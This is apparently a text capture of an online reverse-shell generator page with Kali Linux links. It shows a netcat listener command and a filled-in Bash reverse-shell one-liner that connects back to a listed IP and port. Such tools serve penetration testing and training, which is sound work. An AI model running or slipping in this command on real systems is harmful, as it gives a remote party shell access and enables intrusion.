 Online - Reverse Shell Ge
https://www.revshells.com
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Theme Dark
Reverse Shell Generator
IP & Port
IP 10.21.166.149 Port 444 +1
root privileges required.
Listener Advanced
sudo nc -lvnp 444
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
sh -i >& /dev/tcp/10.21.166.149/444 0>&1